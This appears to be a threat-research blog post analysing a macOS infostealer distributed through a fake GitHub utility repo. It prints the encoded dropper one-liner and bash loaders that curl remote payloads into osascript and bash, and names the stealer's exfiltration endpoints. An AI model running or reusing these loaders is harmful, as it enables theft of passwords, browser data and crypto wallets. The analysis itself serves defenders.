Executive Summary
On 26 December 2025, a Reddit user reported a suspicious macOS infostealer distributed via a non-standard technique. Initial analysis revealed the malware was an infostealer leveraging JavaScript for Automation (JXA) payloads for execution…what?

Malware attachment (password is infected)
Technical Analysis
Distribution

The malware is distributed via a public GitHub repository masquerading as a legitimate macOS utility project. The attacker commits directly to this repo and uses it as a staging point for both the initial loader command (shown in the README/issues) and the JXA .aspx payloads that get pulled at runtime.

Additionally, checking the commits, we can see the attacker has been actively maintaining this repo since October and has modified the C2 panel URL multiple times, swapping between different domains and Cloudflare Pages paths while keeping the overall loader logic the same.
Another thing I observed is the C2 panel seem to remove the option to download a DMG file entirely but instead prompted the users to download the infostealer via Terminal. This was probably done since DMG files are not as effective as Terminal in bypassing macOS protections (GateKeeper/XProtect).
The one-liner is a base64-encoded, gzip-compressed Bash dropper:
echo 'H4sIANuiTWkAAwXBuxXCMAwAwJ4pvAD+xJYjsY0sWaSg8EOBR5HhuZPP+xXuHo7zXP5IKWutyMJNbRs7mggx4FZZLKvOERc/p0ed38S5FRsGE4h66bU0BYVOshsKUons6xeuMNiP2x+Uh3R5aAAAAA==' | base64 -d | gunzip | bash
Payload Analysis
Stage 1 - Initial Loader
File: a041fbf5e599616314d5d569c7f8c891.aspx
Essentially, this script is the initial payload which generates a per-victim identifier and spawns the next stages via curl and osascript:
- Logger/browser stealer:
b4fcfa807bb21b3e2b3253bed12237bd.aspx - Orchestrator:
9cb18e2c998353746d647c16d9a780ae.aspx
#!/bin/bashWID=$(uuidgen | md5)
nohup curl -s https://0d338aca4df2b78fcc9a5823acf0ddeb.pages.dev/b4fcfa807bb21b3e2b3253bed12237bd.aspx | osascript -l JavaScript - "$WID" > /dev/null 2>&1 &
nohup curl -s https://0d338aca4df2b78fcc9a5823acf0ddeb.pages.dev/9cb18e2c998353746d647c16d9a780ae.aspx | bash -s "$WID" > /dev/null 2>&1 &Stage 2 - Orchestrator
File: 9cb18e2c998353746d647c16d9a780ae.aspx
This script glues together the credential-prompt module, the credential exfiltration, and the data grabber.
Observation:
- Ensures a WID is available ($1 if provided by the initial loader, else it generates a new one).
- Executes the credential prompt JXA (
fa170cf6e405652540ad5987d4a3b8d2.aspx) and captures its JSON output in CREDS. - Starts two background JXA payloads:
20872686c77b8a1e9c7c5bba9c47e591.aspx- credential exfil, called with WID and CREDS.16dce23e059928123e01ff53a3e352c5.aspx- broader data grabber, called with WID.
#!/bin/bashWID="${1:-$(uuidgen | md5)}"
CREDS=$(curl -s https://0d338aca4df2b78fcc9a5823acf0ddeb.pages.dev/fa170cf6e405652540ad5987d4a3b8d2.aspx | osascript -l JavaScript - "$WID")nohup curl -s https://0d338aca4df2b78fcc9a5823acf0ddeb.pages.dev/20872686c77b8a1e9c7c5bba9c47e591.aspx | osascript -l JavaScript - "$WID" "$CREDS" > /dev/null 2>&1 &
nohup curl -s https://0d338aca4df2b78fcc9a5823acf0ddeb.pages.dev/16dce23e059928123e01ff53a3e352c5.aspx | osascript -l JavaScript - "$WID" > /dev/null 2>&1 &Stage 3 - Data Theft Components
Fake Password Prompt
File: fa170cf6e405652540ad5987d4a3b8d2.aspx
This script shows a GUI password prompt, validates the password, and returns JSON with valid and invalid attempts.

It begins with an obfuscated config and lock file setting:

It checks if the password is valid via DSCL (a common method used by infostealers)
Finally, the returns the JSON string for exfiltration.

Credentials
File: 20872686c77b8a1e9c7c5bba9c47e591.aspx

This module takes the WID and credential JSON, derives a hardware fingerprint, and sends everything to https://cekrovnyshim[.]com/api/credentials.
Observation:
The run() function constructs the class and calls an internal orchestrator method that:
- Computes HWID and User-Agent.

- Derives WID from args and parses the credentials JSON (valid/invalid).

- Sends data to C2 via HTTP POST request.
“Grabber”
File: 16dce23e059928123e01ff53a3e352c5.aspx
This is the primary stealer. It collects multiple categories of data, compresses them into a ZIP under /tmp, and uploads to /api/grabber.
Observation:

- Hard-coded C2 endpoint:


- Builds HWID from IOPlatformUUID and uses it as User-Agent:

- Steals crypto wallets via pax -rw from known paths:

- Dumps Apple Notes to text files:
- Final ZIP + exfil to /api/grabber:

Browsers
File: b4fcfa807bb21b3e2b3253bed12237bd.aspx
This module steals browser data (logins, cookies, history, extensions) and sends a log archive to https://cekrovnyshim[.]com/api/log
Observation:
- Hard-coded C2 endpoint:

